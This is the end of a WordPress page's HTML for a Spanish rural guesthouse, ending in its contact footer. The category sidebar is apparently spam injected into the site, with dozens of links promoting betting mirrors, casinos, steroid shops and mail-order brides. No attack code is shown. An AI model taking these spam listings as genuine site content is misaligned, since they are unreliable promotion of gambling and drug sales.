	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>

	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
